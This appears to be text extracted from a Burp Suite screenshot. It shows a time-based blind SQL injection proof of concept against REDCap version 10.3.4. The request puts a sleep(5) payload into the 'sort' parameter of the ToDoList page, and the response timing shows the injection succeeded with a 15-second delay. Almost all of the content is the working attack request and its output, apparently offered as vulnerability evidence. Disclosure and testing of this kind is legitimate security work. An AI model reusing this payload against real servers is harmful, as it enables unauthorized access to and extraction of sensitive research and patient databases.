 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /redcap/redcap_v10.3.4/ToDoList/index.php?sort=
(select%20case%20when%20(1=2)%20then%201%20else%201*((select*from(select(sleep(5)))a))end)
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: collapse-info=open,open; PHPSESSID=
9 Upgrade-Insecure-Requests: 1
10
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Oct 2020 02:07:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1c PHP/7.3.8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Access-Control-Allow-Origin: *
10 REDCap-Random-Text:
11 Vary: Accept-Encoding
? Search... 0 matches
Delay 15 seconds after sleeping 5 second
Done 50,961 bytes 15,363 millis